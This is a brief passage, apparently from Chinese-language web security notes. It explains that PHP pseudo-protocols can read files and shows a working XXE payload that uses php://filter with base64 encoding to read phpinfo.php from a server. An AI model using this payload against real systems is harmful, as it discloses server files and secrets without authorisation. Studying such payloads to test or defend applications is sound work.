 使用是要进行编码
在 php 里还可以利用伪协议读取文件
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT methodname ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-
encode/resource=phpinfo.php" >]>
<methodcall>
<methodname>&xxe;</methodname>
</methodcall>